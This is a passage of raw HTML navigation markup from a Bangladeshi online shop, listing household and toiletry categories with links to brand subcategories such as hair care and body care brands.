href="https://www.thebasketbd.com/household/household-accessories/omuda.html" ><span>OMUDA</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/kingshan-maxxon.html" ><span>KINGSHAN MAXXON</span></a></li><li class="level2 nav-2-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/comfy.html" ><span>COMFY</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories.html" ><span>COOKING ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/tilak.html" ><span>TILAK</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/fahim.html" ><span>FAHIM</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/national.html" ><span>NATIONAL</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/hamko.html" ><span>HAMKO</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/kiam.html" ><span>KIAM</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/miyako.html" ><span>MIYAKO</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/glade.html" ><span>GLADE</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/diamond.html" ><span>DIAMOND</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/apex.html" ><span>APEX</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/rfl.html" ><span>RFL</span></a></li><li class="level2 nav-3-13 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/lacys.html" ><span>LACYS</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories.html" ><span>DINING ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/kiwi.html" ><span>KIWI</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/tramontina.html" ><span>TRAMONTINA</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/italiano.html" ><span>ITALIANO</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-4-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/rfl.html" ><span>RFL</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/household/storage.html" ><span>STORAGE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/kiam.html" ><span>KIAM</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/ocean.html" ><span>OCEAN</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/lacys.html" ><span>LACYS</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/prodentalb.html" ><span>PRODENTALB</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/regal.html" ><span>REGAL</span></a></li><li class="level2 nav-5-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/rfl.html" ><span>RFL</span></a></li></ul></li><li class="level1 nav-6 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/household/disposable-item.html" ><span>DISPOSABLE ITEM</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/disposable-item/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/disposable-item/china.html" ><span>CHINA</span></a></li><li class="level2 nav-6-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/disposable-item/rfl.html" ><span>RFL</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/toiletries.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/toiletries.png"></i> <span>TOILETRIES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues.html" ><span>TISSUES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/fay.html" ><span>FAY</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/bashundhara.html" ><span>BASHUNDHARA</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/femina.html" ><span>FEMINA</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/senora.html" ><span>SENORA</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/monalisa.html" ><span>MONALISA</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/aci.html" ><span>ACI</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/whisper.html" ><span>WHISPER</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/isabelle-dupont.html" ><span>ISABELLE DUPONT</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/farmasi.html" ><span>FARMASI</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/sunmed.html" ><span>SUNMED</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/glory.html" ><span>GLORY</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/relax.html" ><span>RELAX</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/safe.html" ><span>SAFE</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/hakkani.html" ><span>HAKKANI</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/freshmaker.html" ><span>FRESHMAKER</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/aspire.html" ><span>ASPIRE</span></a></li><li class="level2 nav-1-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/viva.html" ><span>VIVA</span></a></li><li class="level2 nav-1-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/joya.html" ><span>JOYA</span></a></li><li class="level2 nav-1-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/staysafe.html" ><span>STAYSAFE</span></a></li><li class="level2 nav-1-24 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/intimia.html" ><span>INTIMIA</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care.html" ><span>HAIR CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/marlen.html" ><span>MARLEN</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/sunsilk.html" ><span>SUNSILK</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/nihar.html" ><span>NIHAR</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/jui.html" ><span>JUI</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/revive.html" ><span>REVIVE</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/pantene.html" ><span>PANTENE</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/bajaj.html" ><span>BAJAJ</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/head-shoulders.html" ><span>HEAD &amp; SHOULDERS</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/clear.html" ><span>CLEAR</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/parachute.html" ><span>PARACHUTE</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/livon.html" ><span>LIVON</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/set-wet.html" ><span>SET WET</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/nehar.html" ><span>NEHAR</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-2-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/bells.html" ><span>BELLS</span></a></li><li class="level2 nav-2-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/wells.html" ><span>WELLS</span></a></li><li class="level2 nav-2-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/hair-care.html" ><span>HAIR &amp; CARE</span></a></li><li class="level2 nav-2-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-2-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/select-plus.html" ><span>SELECT PLUS</span></a></li><li class="level2 nav-2-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-2-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/span-olive.html" ><span>SPAN OLIVE</span></a></li><li class="level2 nav-2-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/ayush.html" ><span>AYUSH</span></a></li><li class="level2 nav-2-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-2-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/dove.html" ><span>DOVE</span></a></li><li class="level2 nav-2-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/loreal.html" ><span>LOREAL</span></a></li><li class="level2 nav-2-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/miyako.html" ><span>MIYAKO</span></a></li><li class="level2 nav-2-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/mariati.html" ><span>MARIATI</span></a></li><li class="level2 nav-2-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/tresemme.html" ><span>TRESEMME</span></a></li><li class="level2 nav-2-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/xpel.html" ><span>XPEL</span></a></li><li class="level2 nav-2-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/himalaya.html" ><span>HIMALAYA</span></a></li><li class="level2 nav-2-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-2-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-2-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-2-36 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/boxiser-hero.html" ><span>BOXISER HERO</span></a></li><li class="level2 nav-2-37 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-2-38 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-2-39 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/pure.html" ><span>PURE</span></a></li><li class="level2 nav-2-40 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/brylcreem.html" ><span>BRYLCREEM</span></a></li><li class="level2 nav-2-41 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-2-42 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/colorbar.html" ><span>COLORBAR</span></a></li><li class="level2 nav-2-43 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-44 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/lolane.html" ><span>LOLANE</span></a></li><li class="level2 nav-2-45 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/caring.html" ><span>CARING</span></a></li><li class="level2 nav-2-46 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/batiste.html" ><span>BATISTE</span></a></li><li class="level2 nav-2-47 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/gatsby.html" ><span>GATSBY</span></a></li><li class="level2 nav-2-48 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/just-for-men.html" ><span>JUST FOR MEN</span></a></li><li class="level2 nav-2-49 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/revlon.html" ><span>REVLON</span></a></li><li class="level2 nav-2-50 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/bigen.html" ><span>BIGEN</span></a></li><li class="level2 nav-2-51 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/sewha.html" ><span>SEWHA</span></a></li><li class="level2 nav-2-52 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/veet.html" ><span>VEET</span></a></li><li class="level2 nav-2-53 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-2-54 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/vaseline.html" ><span>VASELINE</span></a></li><li class="level2 nav-2-55 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/beauty-formulas.html" ><span>BEAUTY FORMULAS</span></a></li><li class="level2 nav-2-56 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/bigen-mens.html" ><span>BIGEN MENS</span></a></li><li class="level2 nav-2-57 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/nair.html" ><span>NAIR</span></a></li><li class="level2 nav-2-58 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/navratna.html" ><span>NAVRATNA</span></a></li><li class="level2 nav-2-59 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/aishu.html" ><span>AISHU</span></a></li><li class="level2 nav-2-60 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/matrix.html" ><span>MATRIX</span></a></li><li class="level2 nav-2-61 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/zafran.html" ><span>ZAFRAN</span></a></li><li class="level2 nav-2-62 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/anmol-kali.html" ><span>ANMOL KALI</span></a></li><li class="level2 nav-2-63 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/sesa.html" ><span>SESA</span></a></li><li class="level2 nav-2-64 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/ceylon.html" ><span>CEYLON</span></a></li><li class="level2 nav-2-65 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/clinic-plus.html" ><span>CLINIC PLUS</span></a></li><li class="level2 nav-2-66 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/english.html" ><span>ENGLISH</span></a></li><li class="level2 nav-2-67 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/streax.html" ><span>STREAX</span></a></li><li class="level2 nav-2-68 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/ogx.html" ><span>OGX</span></a></li><li class="level2 nav-2-69 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/hair-code.html" ><span>HAIR CODE</span></a></li><li class="level2 nav-2-70 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-2-71 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-2-72 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/organikare.html" ><span>ORGANIKARE</span></a></li><li class="level2 nav-2-73 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/cavotin.html" ><span>CAVOTIN</span></a></li><li class="level2 nav-2-74 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/maya.html" ><span>MAYA</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care.html" ><span>SHAVING CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/gillette.html" ><span>GILLETTE</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/genstar.html" ><span>GENSTAR</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/ice-cool.html" ><span>ICE COOL</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/kool.html" ><span>KOOL</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/schick.html" ><span>SCHICK</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/kemei.html" ><span>KEMEI</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/paco-rabanne.html" ><span>PACO RABANNE</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/denim.html" ><span>DENIM</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/adidas.html" ><span>ADIDAS</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/brut.html" ><span>BRUT</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/forever.html" ><span>FOREVER</span></a></li><li class="level2 nav-3-14 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads.html" ><span>COTTON BALL &amp; PADS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads/fay.html" ><span>FAY</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads/china.html" ><span>CHINA</span></a></li><li class="level2 nav-4-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads/wee-baby.html" ><span>WEE BABY</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care.html" ><span>BODY CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dettol.html" ><span>DETTOL</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lifebuoy.html" ><span>LIFEBUOY</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/revive.html" ><span>REVIVE</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/ice-cool.html" ><span>ICE COOL</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/kool.html" ><span>KOOL</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/camay.html" ><span>CAMAY</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fair-lovely.html" ><span>FAIR &amp; LOVELY</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lux.html" ><span>LUX</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dove.html" ><span>DOVE</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/beautina.html" ><span>BEAUTINA</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/ponds.html" ><span>PONDS</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/pears.html" ><span>PEARS</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/parachute.html" ><span>PARACHUTE</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/enchanteur.html" ><span>ENCHANTEUR</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/creation-lamis.html" ><span>CREATION LAMIS</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/vaseline.html" ><span>VASELINE</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/adidas.html" ><span>ADIDAS</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/rasasi.html" ><span>RASASI</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/the-body-shop.html" ><span>THE BODY SHOP</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/sapil.html" ><span>SAPIL</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/farmasi.html" ><span>FARMASI</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/nautica.html" ><span>NAUTICA</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/signature-collection.html" ><span>SIGNATURE COLLECTION</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-5-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/gucci.html" ><span>GUCCI</span></a></li><li class="level2 nav-5-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dunhill.html" ><span>DUNHILL</span></a></li><li class="level2 nav-5-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/hugo-boss.html" ><span>HUGO BOSS</span></a></li><li class="level2 nav-5-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/organikare.html" ><span>ORGANIKARE</span></a></li><li class="level2 nav-5-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/laikou.html" ><span>LAIKOU</span></a></li><li class="level2 nav-5-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/drmeinaier.html" ><span>DRMEINAIER</span></a></li><li class="level2 nav-5-36 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/shirley-may.html" ><span>SHIRLEY MAY</span></a></li><li class="level2 nav-5-37 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/axe.html" ><span>AXE</span></a></li><li class="level2 nav-5-38 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/hot-ice.html" ><span>HOT ICE</span></a></li><li class="level2 nav-5-39 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/jovan.html" ><span>JOVAN</span></a></li><li class="level2 nav-5-40 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/jood.html" ><span>JOOD</span></a></li><li class="level2 nav-5-41 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/set-wet.html" ><span>SET WET</span></a></li><li class="level2 nav-5-42 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/english-blazer.html" ><span>ENGLISH BLAZER</span></a></li><li class="level2 nav-5-43 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/colour-me.html" ><span>COLOUR ME</span></a></li><li class="level2 nav-5-44 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-5-45 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/loreal.html" ><span>LOREAL</span></a></li><li class="level2 nav-5-46 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/playboy.html" ><span>PLAYBOY</span></a></li><li class="level2 nav-5-47 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/boots.html" ><span>BOOTS</span></a></li><li class="level2 nav-5-48 item"><a 